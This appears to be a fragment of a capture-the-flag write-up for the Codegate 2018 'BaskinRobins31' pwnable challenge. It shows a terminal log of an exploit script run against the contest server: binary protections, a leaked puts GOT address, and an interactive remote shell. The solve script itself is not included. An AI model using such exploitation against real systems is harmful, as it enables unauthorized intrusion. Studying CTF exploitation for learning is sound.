 shgroup@ubuntu:/mnt/hgfs/Writeup/ctf/codegate/2018-
Prequal/Pwnable/BaskinRobins31$ python solve.py
[*] '/mnt/hgfs/Writeup/ctf/codegate/2018-
Prequal/Pwnable/BaskinRobins31/BaskinRobins31'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to ch41l3ng3s.codegate.kr on port 3131: Done
[*] puts_got is 0x7f588403a690
[*] Switching to interactive mode
$ ls